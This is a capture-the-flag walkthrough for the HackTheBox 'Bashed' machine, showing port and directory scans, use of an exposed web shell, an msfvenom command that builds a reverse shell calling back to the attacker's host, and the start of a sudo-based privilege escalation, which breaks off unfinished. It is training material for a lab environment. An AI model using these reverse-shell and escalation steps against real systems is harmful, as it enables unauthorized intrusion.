Bashed Walkthrough
Platform: HackTheBox
Difficulty: Easy
OS: Linux
Author: Pawan Kumar (Vulntricks)
Scanning
Seems like only one port is open here.
rustscan -a $IP -- -sV -sC -oN scan_tcp.txt
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Arrexel's Development Site
|_http-favicon: Unknown favicon MD5: 6AA5034A553DFA77C3B2C7B4C26CF870
| http-methods:
|_ Supported Methods: POST OPTIONS GET HEAD
|_http-server-header: Apache/2.4.18 (Ubuntu)
Enumeartion
Using feroxbuster for directory enumeartion
$ feroxbuster --url http://10.129.75.132/
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.13.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.129.75.132/
🚩 In-Scope Url │ 10.129.75.132
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.13.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
[####################] - 2m 30000/30000 223/s http://10.129.75.132/
[####################] - 7s 30000/30000 4107/s http://10.129.75.132/css/ => Directory listing (add --scan-dir-listings to scan)
[####################] - 6s 30000/30000 5150/s http://10.129.75.132/js/ => Directory listing (add --scan-dir-listings to scan)
[####################] - 2m 30000/30000 215/s http://10.129.75.132/uploads/
[####################] - 4s 30000/30000 6743/s http://10.129.75.132/images/ => Directory listing (add --scan-dir-listings to scan)
[####################] - 4s 30000/30000 8420/s http://10.129.75.132/dev/ => Directory listing (add --scan-dir-listings to scan)
[####################] - 0s 30000/30000 71770/s http://10.129.75.132/php/ => Directory listing (add --scan-dir-listings to scan)
[####################] - 3s 30000/30000 9113/s http://10.129.75.132/fonts/ => Directory listing (add --scan-dir-listings to scan)

at location /dev/ found that we have a command line available.
To take revse shell generate a uploaded a revese shell using msfvenom
Generate reverse shell
$ msfvenom --payload linux/x86/shell_reverse_tcp LHOST=10.10.14.232 LPORT=4444 -f elf > shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 68 bytes
Final size of elf file: 152 bytes

Host it on kali


Download and execute it on the victim machine.

Get the reverse shell

Privilege Escalation
Looking here and there I foung using script manager I can execute command as root user without password.

So I executed /bin/bash as scriptmanager and got access to it.
So I looked files created by scriptmanager.

Found that there are /scripts directory created by user.

Upon further inspection, I found 2 files inside it one a python script test.py which is writes to a file test.txt, However when I look at the permissions the user scriptmanager does not have permission to execute, it can only write and read.